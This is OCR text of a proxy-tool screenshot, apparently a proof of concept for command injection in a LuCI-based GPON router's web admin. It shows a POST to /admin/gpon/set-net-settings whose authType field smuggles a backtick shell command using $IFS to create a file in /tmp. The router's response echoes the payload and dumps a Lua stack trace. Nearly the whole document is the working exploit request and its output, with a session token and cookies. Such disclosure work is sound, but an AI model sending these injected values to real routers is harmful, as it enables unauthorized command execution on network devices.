 发送 取消 < ▾ > ▾
1;
Typ
l-up
Disa
请求
美化 Raw Hex \n
1 POST
/cgi-bin/luci/;stok=ffa53ec8dc7db8ad4842c6e91589c8e9/admin/gpon/set-ne
t-settings HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 38
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
9 Origin: http://192.168.0.1
10 Referer:
http://192.168.0.1/cgi-bin/luci/;stok=ffa53ec8dc7db8ad4842c6e91589c8e9
/admin/gpon
11 Accept-Encoding: gzip, deflate, br
12 Cookie: isLogin=true; sysauth=1db9fe0d814594958dc79f73fa79196d;
sysauth=; repeatTimes=2; isLogin=true
13 Connection: keep-alive
14
15 authType=1`touch$IFS/tmp/authType.txt`
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Cache-Control: no-cache
5 Expires: 0
6 Content-Length: 598
7
8 {
"authStatus":"connected",
"authType":"1`touch$IFS/tmp/authType.txt`",
"authError":"504"
}Status:500InternalServerError
9 /usr/lib/lua/luci/dispatcher.lua:559:Failedtoexecutecalldispatcher
targetforentry'/admin/gpon/set-net-settings'.
10 Thecalledactionterminatedwithanexception:
11 /usr/lib/lua/luci/controller/lantiq/gpon.lua:335:badargument#2to
'format'(stringexpected,
gotnil)
12 stacktraceback:
13 [
C
]:infunction'assert'
14 /usr/lib/lua/luci/dispatcher.lua:559:infunction'dispatch'
15 /usr/lib/lua/luci/dispatcher.lua:306:infunction</usr/lib/lua/luci/
dispatcher.lua:305>